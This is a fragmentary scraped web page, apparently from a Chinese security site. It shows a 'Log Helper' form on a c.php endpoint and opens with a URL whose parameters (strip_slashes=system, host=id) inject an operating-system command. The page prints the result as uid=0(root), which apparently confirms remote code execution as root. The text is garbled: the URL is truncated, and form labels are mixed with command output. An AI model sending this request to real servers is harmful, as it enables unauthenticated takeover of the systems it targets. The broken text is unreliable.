 https:/ tool/log/c.php?strip_slashes=system&host=id
搜索引擎 src vps 靶场 CTF 信息收集 源码 安全论坛 安全博客 IT论坛 在线工具 编程 github XSS
Log Helper
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:system_cronjob_t:s0-s0:c0.c1023
Host : uid=0(root) gid=0(root) groups=( - host, e.g. 127.0.0.1
Path : - path regex, e.g. mapreduce
Row : - row regex, e.g. \s[w|e]\s
Limit: 1000 - top n, e.g. 100
提交查询